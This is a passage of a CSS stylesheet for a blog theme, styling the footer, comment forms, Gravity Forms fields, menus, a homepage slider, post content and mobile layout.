.footerwidgetright {width:350px;float:right;display:inline;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}

/************************************************
*	22.	Footer  									*
************************************************/

#footerbg {display:inline-block;background:#000000;width:960px;margin:0 auto 0;padding:0px 0px 0px 0px;border-top:1px solid #121212;}
#footer {width:960px;height:60px;color:#666666;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#footer p {margin:0px;padding:0px;font-style:italic;}
#footer a {color:#999999;text-decoration:none;}
#footer a:hover {color:#CCCCCC;text-decoration:none;background:none;}
.footerright a img {display:block;}
.footerleft {float:left;display:block;}
.footertop {font-size:12px;font-weight:normal;margin:0px 0px 0px 0px;padding:10px 20px 0px 20px;}
.footerbottom {font-size:11px;color:#666666;font-weight:normal;line-height:14px;margin:0px;padding:0px 20px 0px 20px;}
.footerright {float:right;display:block;margin:15px 15px 0px 0px;}

/************************************************
*	23.	Comments									*
************************************************/

#submit {background:#000000;color:#999999;font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:bold;text-decoration:none;margin:0px;padding:6px 5px 6px 5px;border:none;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#author, #email, #url {background:#FFFFFF !important;color:#666666;font-size:12px;font-family:Arial, Helvetica, sans-serif;margin:0px;padding:5px;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#comment {background:#FFFFFF !important;color:#666666;font-size:12px;font-family:Arial, Helvetica, sans-serif;margin:5px 0px 5px 0px;padding:5px;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.commentlist li ul li {font-size:12px;}
.commentlist li {font-weight:bold;}
.commentlist li .avatar {background:#FFFFFF;float:right;margin:0px 0px 10px 10px;padding:4px;border:1px solid #DDDDDD;}
.commentlist cite, .commentlist cite a {font-weight:bold;font-style:normal;font-size:12px;}
.commentlist p {font-weight:normal;text-transform:none;}
.commentmetadata {font-weight:normal;}
#commentform input {width:140px;padding:6px 0px 6px 0px;margin:5px 5px 0px 0px;}
#commentform {margin:5px 10px 0px 0px;}
#commentform textarea {width:100%;padding:4px;}
#respond {margin:20px 0px 0px 0px;}
#respond:after {content:".";display:block;height:0px;clear:both;visibility:hidden;}
#commentform p {margin:5px 0px 5px 0px;}
#commentform #submit {margin:0px;float:left;display:block;cursor:pointer;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#commentform #submit:hover {color:#FFFFFF;background:#FFFF00;}
.alt {margin:0px;padding:10px;}
.commentlist {margin:0px;padding:0px;}
.commentlist ol {margin:0px;padding:10px;}
.commentlist li {margin:15px 0px 5px 0px;padding:10px 10px 10px 10px;list-style:none;}
.commentlist li ul li {margin-right:5px;margin-left:5px;padding-top:10px;border-top:1px solid #333333;}
.commentlist p {margin:10px 0px 10px 0px;padding:0px;}
.children {margin:0px;padding:0px;}
.nocomments {text-align:center;margin:0px;padding:0px;display:none;}
.reply {padding:5px 0px 0px 0px;}
.reply a, .reply a:visited {display:inline-block;background:#000000;color:#999999;font-family:Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;margin:0px;padding:2px 12px 2px 12px;border:none;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.reply a:hover {background:#FFFF00;color:#FFFFFF;text-decoration:none;border:none;}
.commentmetadata {font-size:10px;margin:0px;display:block;}
.navigation {display:block;text-align:center;margin-top:10px;margin-bottom:30px;}
.alignright {float:right;}
.alignleft {float:left;}
.thread-alt {background:#121212;margin:0px;padding:0px;}
.thread-even {background:#191919;margin:0px;padding:0px;}
.depth-1 {margin:0px;padding:0px;}
.even, .alt {margin:0px;padding:0px;}

/************************************************
*	24.	Gravity Forms Styling								*
************************************************/

#container .gform_wrapper {overflow:hidden;margin-bottom:10px;max-width:640px;}
#container .gform_wrapper select,#container .gform_wrapper textarea,#container .gform_wrapper input {background:#000000;border:1px solid #000000;outline-style:none;color:#999999;font-size:16px;font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;padding:8px 5px;letter-spacing:normal;}
#container .gform_wrapper select:hover,#container .gform_wrapper textarea:hover#container .gform_wrapper input:hover {background:#333333;color:#FFFFFF;}
#container .gform_wrapper h1, #container .gform_wrapper h2, #container .gform_wrapper h3 {font-weight:normal;border:none;outline:none;background:none;}
#container .gform_wrapper:focus {outline:none;}
#container .gform_wrapper form {text-align:left;}
#container .gform_wrapper .field_hover {border:1px dashed #2175A9 !important;cursor:pointer;}
#container .gform_wrapper .field_selected {background-color:#DFEFFF;border:1px solid #C2D7EF !important;}
#container .gform_wrapper .ginput_complex label, #container .gform_wrapper .gfield_time_hour label, #container .gform_wrapper .gfield_time_minute label, #container .gform_wrapper .gfield_date_month label, #container .gform_wrapper .gfield_date_day label, #container .gform_wrapper .gfield_date_year label, #container .gform_wrapper .instruction {display:block;margin:3px 0 8px 0;font-size:10px;letter-spacing:1px;}
#container .gform_wrapper .top_label .gfield_label {margin:10px 0 4px 0;font-weight:bold;display:-moz-inline-stack;display:inline-block;line-height:130%;clear:both;}
#container .gform_wrapper .left_label .gfield_label {float:left;margin:2px 15px 0 0;width:29%;font-weight:bold;}
#container .gform_wrapper .right_label .gfield_label {float:left;margin:2px 15px 0 0;width:29%;font-weight:bold;text-align:right;}
#container .gform_wrapper .top_label input.small, #container .gform_wrapper .top_label select.small {width:25%;}
#container .gform_wrapper .top_label input.medium, #container .gform_wrapper .top_label select.medium {width:50%;}
#container .gform_wrapper .top_label input.large, #container .gform_wrapper .top_label select.large, #container .gform_wrapper .top_label textarea.textarea {width:98%;}
#container .gform_wrapper .right_label input.small, #container .gform_wrapper .right_label select.small, #container .gform_wrapper .left_label input.small, #container .gform_wrapper .left_label select.small {width:15%;}
#container .gform_wrapper .right_label input.medium, #container .gform_wrapper .right_label select.medium, #container .gform_wrapper .left_label input.medium, #container .gform_wrapper .left_label select.medium {width:35%;}
#container .gform_wrapper .right_label input.large, #container .gform_wrapper .right_label select.large, #container .gform_wrapper .left_label input.large, #container .gform_wrapper .left_label select.large, #container .gform_wrapper textarea.textarea {width:59%;}
#container .gform_wrapper .gsection .gfield_label, #container .gform_wrapper h2.gsection_title, #container .gform_wrapper h3.gform_title {font-weight:bold;font-size:16px;font-family:Helvetica,sans-serif;}
#container .gform_wrapper .description, #container .gform_wrapper .gfield_description, #container .gform_wrapper .gsection_description,#container .gform_wrapper .instruction {font-size:10px;line-height:150%;clear:both;font-family:verdana,sans-serif;letter-spacing:normal;}
#container .gform_wrapper .gfield_description {padding:10px 0 8px 0;font-style:italic;}
#container .gform_wrapper .gsection_description {font-style:italic;}
#container .gform_wrapper .gfield_required {color:#790000;margin-left:4px;}
#container .gform_wrapper .gfield_error {background-color:#FFFF00 !important;margin-top:4px !important;margin-bottom:6px;padding:6px 6px 4px 6px!important;}
#container .gform_wrapper .gfield_error .gfield_label {color:#000000;}
#container .gform_wrapper .validation_error {background:#FFFF00;color:#000000;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:18px;font-style:italic;text-align:center;line-height:150%;margin-bottom:10px;width:100%;padding:20px;}
#container .gform_wrapper .validation_message {color:#000000 !important;font-size:11px;font-family:Georgia,"Times New Roman",Times,serif;letter-spacing:normal;}
#container .gform_wrapper input.button {font-size:18px;color:#666666;}
#container .gform_wrapper input.button:hover {color:#FFFFFF;}
#container #gforms_confirmation_message {background-color:#fffac6;border:1px solid #feda70;margin-top:10px;margin-bottom:10px;padding:20px 0;font-size:14px;color:#252525;text-align:center}
#container .gform_footer input.button {*padding:10px;padding:10px;background:#000000;font-weight:bold;}
#container img.ui-datepicker-trigger {position:relative;top:10px;}
#container .gform_wrapper ul li {padding:0px;}

.get-real-download {cursor: not-allowed;-webkit-opacity: 0.5;opacity: 0.5;}
.get-real-download[href]{cursor: pointer;opacity: 1;-webkit-opacity: 1;}

/************************************************
*	25.	Media Queries								*
************************************************/

/*
			Tablet and Mobile Layout:492px.	Outer margins:16px.	Inherits styles from:Default Layout.
*/

@media screen and (max-width:524px)  {
	body {font-size:16px;line-height:24px;}
	#wrap {width:460px;padding:0px 16px;}
	#header {width:460px;height:auto;padding:0px;overflow:hidden;}
	#navbar {float:left;width:460px;height:auto;font-size:16px;letter-spacing:-0.4px;padding:20px 0px 0px 0px;}
	.menu a {line-height:20px;}
	.menu li:hover ul,.menu li.sfHover ul {top:49px;}
	#container {width:460px;padding:20px 0px 0px 0px;overflow:hidden;}
	#container #sidebar_right, #container #sidebar_left, #homewidgets {display:none;}
	#content.wide, #content.left, #homepage, #hometop, #homefeature, #textbanner {width:460px;}
	#content.left iframe, #content.left embed, #content.left object {width:460px;height:260px;}
	.author_column {width:460px;padding:0px;border:none;}
	.archive_column {width:460px;margin:0px;padding:0px;}
	.postmeta p, .postauthor p {font-size:12px;line-height:20px;}
	#commentform p {font-size:12px;}
	#comment {font-size:18px;}

	/*************************************************
	 * 	Portfolio Page
	*************************************************/

	#portfolio .postarea {text-align:center;}
	.portfolio.three {float:none;display:inline-block;position:relative !important;margin:5px auto 5px;top:auto !important;}
	.portfoliotitle.three p {display:none;}

	/*************************************************
	 *	Featured Slider	Small
	 *************************************************/
	#homeslider {width:460px;height:360px;}
	#homeslider h2 {font-size:24px;line-height:30px;padding:12px 0px 6px 0px;}
	#homeslider p {height:50px;}
	#slider1 {max-height:360px !important;overflow:hidden;}
	div.anythingSlider {width:460px !important;}
	div.anythingSlider li iframe, div.anythingSlider li embed,div.anythingSlider li object {width:460px;height:260px;}
	div.anythingSlider li .feature_video {width:460px;height:260px;}
	div.anythingSlider li .feature_img, div.anythingSlider li .feature_img img {width:460px;height:260px;}
	div.anythingSlider .anythingWindow {width:460px;height:360px;}
	/* Navigation Arrows */
	div.anythingSlider .arrow.forward, div.anythingSlider .arrow.back {margin:110px auto 0px;}/*************************************************	Footer										*************************************************/
	#footertopbg, #footerwidgets {display:none;}
	#footerbg {display:inline-block;background:#000000;width:460px;margin:20px auto 0px;padding:0px 0px 0px 0px;border-top:1px solid #121212;}
	#footer {width:460px;height:60px;color:#666666;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
}



*{box-sizing:border-box;-webkit-box-sizing:border-box;}
.category-6 .post-title{padding-top:10px;margin-bottom:0;}
.category-6 .post-date{display:none;}
#postsfromcategorywidget-6 h4{padding-top:45px !important;}
#postsfromcategorywidget-6 h4:first-child{padding-top:0 !important;margin-top: -3px;display: none;}
.top-col{padding-bottom: 48px;}
/*html{margin-top:32px !important;
}*/
body {color:#333333;font-size:13px;font-family:Inter,serif;line-height:22px;margin:0px auto 0px;padding:0px;}
body.custom-background{background:white !important;}
body.inbox {background:#EEEEEE;color:#333333;font-size:13px;font-family:Inter,serif;font-style:italic;line-height:22px;margin:0px auto 0px;padding:0px;}
body.editor {background:#FFFFFF;color:#333333;font-size:13px;font-family:Inter,serif;font-style:normal;line-height:22px;margin:0px auto 0px;padding:0px;}
#wrap {background:#FFFFFF;margin:0px auto 0px;width:100%;overflow:hidden;}


/************************************************
*	0.	Common									*
************************************************/

.hidden {display:none;}
.clear {clear:both;}
.linerule {border-bottom:1px solid #CCCCCC;padding-top:15px;margin-bottom:15px;}
hr {border:0;width:100%;height:1px;color:#CCCCCC;background-color:#CCCCCC;margin:5px 0px 8px 0px;padding:0px;}
code {color:#222222;background:#EAEAEA;font-size:11px;margin:0px;padding:10px;display:block;font-family:Verdana,Tahoma;}
img {max-width:100%;}

/************************************************
*	1.	Hyperlinks									*
************************************************/

a, a:link, a:visited {color:#333333;text-decoration:none;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;}
a:focus, a:hover, a:active {color:#151515;text-decoration:none;outline:none;}
a img {border:none;}
#footerwidgets a:hover, #footer a:hover,#footerwidgets a:focus, #footer a:focus,#footerwidgets a:active, #footer a:active {background:none !important;}

/************************************************
*	2.	Headings  									*
************************************************/

h1 {color:#151515;font-family:Inter,'PT Sans Narrow',sans-serif;font-size:36px;font-weight:300;font-style:normal;text-shadow:0px 0px 0px #CCCCCC;line-height:40px;letter-spacing:0px;margin:5px 0px 5px 0px;padding:5px 0px 5px 0px;}
h2 {color:#151515;font-family:Inter,'PT Sans Narrow',sans-serif;font-size:36px;font-weight:300;font-style:normal;text-shadow:0px 0px 0px #CCCCCC;line-height:40px;letter-spacing:0px;margin:5px 0px 5px 0px;padding:5px 0px 5px 0px;}
h3 {color:#151515;font-size:16px;font-family:Inter,Arial,Helvetica,sans-serif;font-weight:300;font-style:normal;text-transform:uppercase;margin:0px 0px 10px 0px;padding:0px 0px 20px 0px;line-height:19px;letter-spacing:0.5px;}
h4 {color:#151515;font-size:16px;font-family:Inter,Arial,Helvetica,sans-serif;font-weight:300;font-style:normal;text-transform:uppercase;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;line-height:18px;}
h5 {color:#151515;font-size:16px;font-family:Inter,"Times New Roman",Times,serif;font-weight:300;font-style:italic;text-transform:none;margin:10px 0px 5px 0px;padding:0px;line-height:22px;}
h6 {color:#151515;font-size:16px;font-family:Inter,"Times New Roman",Times,serif;font-weight:300;font-style:italic;text-transform:none;margin:8px 0px 5px 0px;padding:0px 0px 2px 0px;line-height:22px;border-bottom:1px dotted #151515;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,h1 a:link, h2 a:link, h3 a:link, h4 a:link, h5 a:link, h6 a:link,h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited {color:#151515;text-decoration:none;border:none;transition:color .2s;-moz-transition:color .2s;-webkit-transition:color .2s;-o-transition:color .2s;}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active {color:#999999;background:none;text-decoration:none;border:none;}
#container h1 a:hover, #container h2 a:hover, #container h3 a:hover,#container h1 a:focus, #container h2 a:focus, #container h3 a:focus,#container h1 a:active, #container h2 a:active, #container h3 a:active {background:none !important;}

/************************************************
*	3.	Header  									*
************************************************/

#header {float:left;background:none;width:303px;height:58px;margin:0px auto 0px;padding:0px;}
#header #title {padding:0px;margin:0px;}
#header #title a {background:url(images/logo.png) no-repeat;float:left;display:block;width:303px;height:58px;margin:0;padding:0;text-indent:-9999px;overflow:hidden;}
#stash_links {float:right;display:inline;width:620px;margin:0 0 0 0;padding:0 0 0 0;}

/************************************************
*	4.	Navbar      								*
************************************************/
.toggel{display:none;}
#navbar {float:right;background:none;width:650px;height:10px;font-size:11px;font-family:Inter,Helvetica,Arial,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px auto 0px;padding:30px 0px 0px 0px;}
#navmenu_login {float:right;background:none;clear:both;width:200px;height:18px;font-size:12px;font-family:Inter,Helvetica,Arial,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px 0px 5px 60px;padding:15px 0px 0px 0px;}
#navmenu {float:right;background:none;width:610px;height:11px;font-size:12px;font-family:Inter,Helvetica,Arial,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px auto 0px;padding:43px 0px 0px 0px;}
#navmenu ul {float:right;background:none;width:610px;height:11px;font-size:12px;font-family:Inter,Helvetica,Arial,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px auto 0px;padding:43px 0px 0px 0px;list-style-type:none;list-style-image:none;}
#navmenu ul {margin:0;padding:0;list-style-type:none;list-style-image:none;}
#navmenu li {display:inline;padding:0px 8px 0px 0px;}

/*** ESSENTIAL STYLES ***/

.menu, .menu * {margin:0;padding:0;list-style:none;}
.menu {line-height:1.0;}
.menu ul {margin:0px;padding:0px;}
.menu ul ul, ul.menu ul {position:absolute;top:-9999px;width:180px; /* left offset of submenus need to match (see below) */	}
.menu ul li ul li, ul.menu ul li {width:100%;border:none;margin:0px 0px 0px 0px;}
.menu li:hover {visibility:	inherit; /* fixes IE7 'sticky bug' */	}
.menu li {float:left;position:relative;}
.menu a {display:block;position:relative;}
.menu li:hover ul,.menu li.sfHover ul {left:0;top:45px; /* match top ul list item height */	z-index:99;}
ul.menu li:hover li ul,ul.menu li.sfHover li ul {top:-9999px;}
ul.menu li li:hover ul,ul.menu li li.sfHover ul {left:180px; /* match ul width */	top:0;}
ul.menu li li:hover li ul,ul.menu li li.sfHover li ul {top:-9999px;}
ul.menu li li li:hover ul,ul.menu li li li.sfHover ul {left:180px; /* match ul width */	top:0;}

/*** SKIN ***/

#navbar .menu .current_page_item a,#navbar .menu .current_page_ancestor a,#navbar .menu .current-menu-item a,#navbar .menu .current-cat a {color:#151515 !important;border-bottom:0px solid #151515;}
#navbar .menu li .current_page_item a, #navbar .menu li .current_page_item a:hover,#navbar .menu li .current-menu-item a, #navbar .menu li .current-menu-item a:hover,#navbar .menu li .current-cat a, #navbar .menu li .current-cat a:hover {color:#FFFFFF !important;background:#151515;border-bottom:none;}
#navbar .menu .current_page_item ul li a,#navbar .menu .current-menu-item ul li a,#navbar .menu .current-menu-ancestor ul li a,#navbar .menu .current_page_ancestor ul li a,#navbar .menu .current-cat ul li a {background-color:#FFFFFF;color:#151515 !important;border-bottom:none;}
#navbar .menu .current_page_item ul li a:hover,#navbar .menu .current-menu-item ul li a:hover,#navbar .menu .current-menu-ancestor ul li a:hover,#navbar .menu .current_page_ancestor ul li a:hover,#navbar .menu .current-menu-ancestor ul .current_page_item a,#navbar .menu .current_page_ancestor ul .current-menu-item a,#navbar .menu .current-cat ul li a:hover {background:#151515;color:#FFFFFF !important;border-bottom:none;}
.menu {float:left;margin-bottom:0;}
.menu a {border-bottom:0px solid #F9F9F9;padding:17px 0px 8px 20px;text-decoration:none;font-style:normal;font-weight:bold;line-height:16px;}
.menu li li a, .menu li li a:visited {color:#666666;padding:10px 10px 10px 10px;text-decoration:none;text-transform:none;text-shadow:none;border:none;}
.menu a, .menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/ color:#666666;}
.menu a:focus, .menu a:hover, .menu a:active {background:none;border-bottom:0px solid #151515;color:#151515;outline:0;}
.menu li {background:none;}
.menu li li {background:#FFFFFF;border:none;}
.menu li li li {background:#FFFFFF;border:none;}
.menu li:hover, .menu li.sfHover {background:none;border-bottom:none;outline:0;}
.menu li li:hover, .menu li li.sfHover {background:#151515;color:#FFFFFF;border:none;outline:0;padding:0px;}
.menu li li a:focus, .menu li li a:hover, .menu li li a:active {background:#151515;color:#FFFFFF;border-bottom:none;outline:0;}

/*** ARROWS **/

.menu a.sf-with-ul {padding-right:25px;min-width:1px; /* trigger IE7 hasLayout so spans position accurately */	}
.sf-sub-indicator {position:absolute;display:block;right:10px;top:19px; /* IE6 only */width:10px;height:10px;text-indent:-9999px;overflow:hidden;background:url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */	}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */	top:19px;background-position:0 -100px; /* use translucent arrow for modern browsers*/	}

/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator {background-position:-10px -100px; /* arrow hovers for modern browsers*/	}

/* point right for anchors in subs */
.menu ul ul .sf-sub-indicator, ul.menu ul .sf-sub-indicator {background-position:-10px 0;}
.menu ul ul a > .sf-sub-indicator, ul.menu ul a > .sf-sub-indicator {top:10px;background-position:0 0;}

/* apply hovers to modern browsers */
.menu ul ul a:focus > .sf-sub-indicator,.menu ul ul a:hover > .sf-sub-indicator,.menu ul ul a:active > .sf-sub-indicator,.menu ul ul li:hover > a > .sf-sub-indicator,.menu ul ul li.sfHover > a > .sf-sub-indicator {background-position:-10px 0; /* arrow hovers for modern browsers*/	}

/*** shadows for all but IE6 ***/
.sf-shadow ul ul {background:none;padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px;}
.sf-shadow ul.sf-shadow-off {background:transparent;}

/************************************************
*	5.	Homepage Top				     		    *
************************************************/

#hometop {float:left;display:block;width:100%;max-width:960px;height:100%;margin:0px 0px 25px 0px;padding:0px 0px 25px 0px;}
.paged #hometop{display:none;}
#textbanner {float:left;display:block;width:960px;height:100%;text-align:center;margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-bottom:5px solid #151515;}
#textbanner h1	{font-size:52px;line-height:60px;text-shadow:2px 2px 0px #CCCCCC;}
#homefeature {box-sizing:border-box;float:left;display:block;width:100%;max-width:960px;margin:0px 0px 15px 0px;padding:0px 0px 0px 0px;border-bottom:0px solid #151515;}
#homewidgets {float:right;display:block;width:310px;height:660px;padding:0px;margin:0px;overflow:hidden;}
#homewidgets ul {padding:0px;margin:0px;}
#homewidgets ul li {list-style:none;margin:0px 0px 0px 0px;}
#homewidgets ul li a {display:block;color:#151515;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-decoration:none;padding:5px 0px 5px 0px;}
#homewidgets ul li a:hover {color:#151515;text-decoration:none;}
#homewidgets .textwidget a {font-family:"Sanchez",Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;display:inline;}
#homewidgets .textwidget a:hover {color:#151515;text-decoration:none;}

/************************************************
*	6.	Homepage Body				     		    *
************************************************/

#homepage {float:left;display:flex;clear:both;width:100%;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#FFFFFF;}
#homepage ul {list-style:none;list-style-type:none;margin:0px 0px 0px 5px;padding:0px 0px 0px 0px;}
#homepage ul li {list-style:none;list-style-type:none;padding:0px 0px 0px 0px;margin:30px 0px 20px 0px;background-color:#FFFFFF;}
.homepagemid {float:left;display:block;width:100%;max-width:660px;margin:0px;padding:0px;padding-right:20px;}
.homepagethumb {width:600px;margin:0px;padding:0px;overflow:hidden;}
.homepagecontent {background:#ffffff;margin:10px 0px 30px 0px;margin-top:0;padding:0px;z-index:1;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}
.paged .homepagecontent:first-child{margin-top:0;}
.paged #sidebar_right_home{margin-top:0;padding-top:0;}
.homepagecontent p {max-width:600px;margin:0px 0px 0px 0px;padding:3px 0px 8px 0px;font-size:16px;line-height:24px;font-family:Inter;font-weight:300;}
.homepagecontent iframe,.homepagecontent embed,.homepagecontent object {display:block;width:640px;height:360px;overflow:hidden;}
.homepagecontent a img {display:block;width:640px;height:360px;overflow:hidden;}
/*.homepagecontent:hover {background:#EEEEEE;box-shadow:3px 3px 0px #DDDDDD;-moz-box-shadow:3px 3px 0px #DDDDDD;-webkit-box-shadow:3px 3px 0px #DDDDDD;}*/
.homeinfo {padding:20px 10px;}

/************************************************
*	7.	Featured Slider							    *
************************************************/

#homeslider {float:left;display:block;width:100%;max-width:960px;margin:0px 30px 0px 0px;margin:0;padding:0px;overflow:hidden;overflow:visible;}
#homeslider ul, #homeslider li {list-style-type:none;margin:0px;padding:0px;width:100% !important;}
#homeslider li img{object-fit:cover;height:auto;}
#homeslider a img:hover,
#homeslider .feature_img:hover,
#homeslider .feature_img:focus,
#homeslider .feature_img:active {background:none !important;}
#homeslider h2 {display:inline-block;font-size:36px;/*text-transform:uppercase;*/line-height:40px;font-weight:lighter;border-bottom:none;padding:25px 0px 8px 0px;margin:0px 0px 0px 0px;}
#homeslider p {z-index:8;font-size:16px;line-height:26px;font-family:Inter;font-weight:lighter;box-sizing:content-box;-webkit-box-sizing:content-box;}
div.anythingSlider {width:100% !important;max-width:960px !important;display:inline-block;margin:0 0 0;padding:0px 0px 0px 0px;position:relative;list-style:none;}
div.anythingSlider li iframe, div.anythingSlider li embed,div.anythingSlider li object {float:left;display:block;margin:0px;padding:0px;position:relative;z-index:8;}
div.anythingSlider li .feature_video {float:left;display:block;width:100%;max-width:960px;margin:0px;padding:0px;overflow:hidden;position:relative;z-index:8;}
div.anythingSlider li .feature_img {float:left;display:block;width:100%;max-width:960px;height:540px;margin:0px;padding:0px;overflow:hidden;position:relative;z-index:1;border:none;}
div.anythingSlider li .feature_img img{object-fit:cover;object-position:center;width:100%;}
div.anythingSlider .anythingWindow {float:left;display:block;position:relative;width:100%;max-width:960px;height:100%;margin:0px;padding:0px;overflow:hidden;z-index:1;clear:both;}
ul.anythingBase {background:transparent;list-style:none;position:absolute;top:0;left:0;margin:0px;padding:0px;}
ul.anythingBase li.panel {background:transparent;display:block;overflow:hidden;float:left;padding:0px;margin:0px;}

/* Navigation Arrows */
div.anythingSlider .arrow.back {float:left;display:block;background:url(images/prev_btn.png) no-repeat;opacity:0.35;position:absolute;width:30px;height:50px;margin:230px auto 0px;left:0px;cursor:pointer;clear:both;z-index:9;overflow:hidden;}
div.anythingSlider .arrow.forward {float:right;display:block;background:url(images/next_btn.png) no-repeat;opacity:0.35;position:absolute;width:30px;height:50px;margin:230px auto 0px;right:0px;cursor:pointer;clear:both;z-index:9;overflow:hidden;}
div.anythingSlider .arrow a {display:block;color:#333333 !important;height:50px;width:30px;font-size:16px;text-align:center;text-indent:-9999px;line-height:50px;margin:0px 0px 0px 0px;outline:0;}
#container div.anythingSlider .arrow a:hover, #container div.anythingSlider .arrow a:active, #container div.anythingSlider .arrow a:focus {text-decoration:none;background:none !important;}
div.anythingSlider .back:hover, div.anythingSlider .forward:hover {background-position:-30px 0 !important;}
div.anythingSlider .arrow a:active, div.anythingSlider .arrow a:focus {text-decoration:none;}
div.anythingSlider .arrow.forward a {}
div.anythingSlider .arrow.back a {}
div.anythingSlider .forward.disabled {display:none;}
div.anythingSlider .back.disabled {display:none;}

/* Autoplay Start/Stop button */
div.anythingSlider .start-stop {display:none !important;}

/* Navigation Links */
div.anythingSlider .anythingControls {display:none !important;}

/************************************************
*	8.	Content 					     		    *
************************************************/

#container {float:left;display:block;width:100%;max-width:960px;margin:0px auto 0px;padding:0px 0px 0px 0px;border-top:0px dotted #151515;}
#content.top {float:none;display:block;width:100%;margin:0px 0px 0px 0px;padding:/*0px 10px 0px 0px*/ 0px;}
.post-cat-widget .post {padding:5px 0px !important;}
.post-cat-widget .post:first-child{padding-top: 0 !important;}

#content.left {float:left;display:block;width:640px;margin:0px 0px 0px 0px;padding:/*0px 10px 0px 0px*/ 0px;}
#content.wide {float:left;display:block;width:960px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#content.archive {float:left;display:block;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#content.archive .postarea {width:100%;margin:0px;padding:0px;}
#content.archive .post {padding:0px 5px;}
#content.archive .post h2, .search #content.left h2 {margin:0px 0px 4px 0px;padding:0px 0px 4px 0px;padding-top:15px;}
.title_page {margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;border-bottom:0px solid #151515;}
.postarea p {/*width:640px;*/width:100%;padding:6px 0px 6px 0px;margin:0px;font-size:16px;line-height:26px;font-family:Inter;font-weight:lighter;}
.postarea ol {margin:0px 0px 0px 20px;padding:0px 0px 10px 0px;}
.postarea ol li {margin:0px 0px 0px 20px;padding:0px 0px 5px 0px;}
.postarea ul {list-style-type:none;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}
.postarea ul ul {list-style-type:none;margin:0px;padding:0px 0px 0px 0px;}
.postarea ul li {list-style:inside;list-style-type:square;background:none;padding:0px 0px 0px 15px;margin:0px 0px 5px 0px;}
.postarea ul ul li {background:none;padding:0px 0px 0px 15px;margin:0px 0px 5px 0px;}
blockquote {font-size:24px;font-style:italic;line-height:32px;margin:15px 25px 15px 25px;padding:0px 25px 0px 15px;border-left:1px dotted #151515;}
.blockquote p {margin:0px;padding:10px 0px 10px 0px;}
.grid-left blockquote p {font-weight: 500;}

.postauthor {margin:-5px 0px 5px 0px;padding:12px 0px 0px 0px;}
.postauthor p {color:#999999;padding:0px 0px 0px 0px;}
.postmeta {width:/*620px*/ 100%;background:none;font-size:11px;margin:10px 0px 50px 0px;padding:5px 0px 5px 0px;border-top:5px solid #151515;/*border-bottom:1px dotted #151515;*/border-bottom:1px dashed #ccc;}.postmeta{color:#999999 ;}
.related-post {width:32% !important;margin-right:3% !important;}
.related-post:nth-child(3n) {width:30% !important; margin-right:0px !important;}
.postmeta p {margin:0px;padding:0px;}
.avatar {background:#FFFFFF;margin:10px 10px 10px 0px;padding:5px;border:1px solid #DDDDDD;}
.author_column {float:right;width:470px;margin:10px 0px 0px 0px;padding:0px 0px 0px 19px;border-left:1px dotted #151515;}
.archive_column {float:left;width:310px;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}
.archive_column.first {padding:10px 20px 10px 0px;}

/************************************************
*	9.	Social Links   		      			     	*
************************************************/

#homepage .social_links {display:inline-block;width:100%;margin:8px 0px 0px 0px;padding:0px;}
#content .social_links {display:inline-block;width:100%;margin:15px 0px 15px 0px;padding:0px;}
#container .tweet_btn, #container .like_btn, #container .plus_btn {float:left;display:inline-block;width:100px;height:22px;margin:0px 2px 0px 0px;padding:0px;}

/************************************************
*	10.	Pagination 	  		      			     	*
************************************************/

#pagination {display:block;width:100%;font-family:Arial, Helvetica, sans-serif;text-align:center;padding:0px;margin:0px;overflow:hidden;}
